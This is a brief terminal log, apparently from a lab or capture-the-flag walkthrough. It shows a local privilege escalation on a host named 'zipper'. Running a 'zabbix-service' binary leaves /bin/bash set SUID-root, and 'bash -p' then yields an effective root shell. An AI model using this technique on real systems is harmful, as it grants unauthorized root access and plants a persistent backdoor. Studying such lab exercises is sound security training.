 zapper@zipper:~/utils$ ./zabbix-service
./zabbix-service
start or stop?: start
start
zapper@zipper:~/utils$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1235608 Apr  4  2018 /bin/bash
zapper@zipper:~/utils$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=1000(zapper) gid=1000(zapper) euid=0(root) groups=1000(zapper),4(adm),24(cdrom),30(dip),
46(plugdev),111(lpadmin),112(sambashare)
bash-4.4#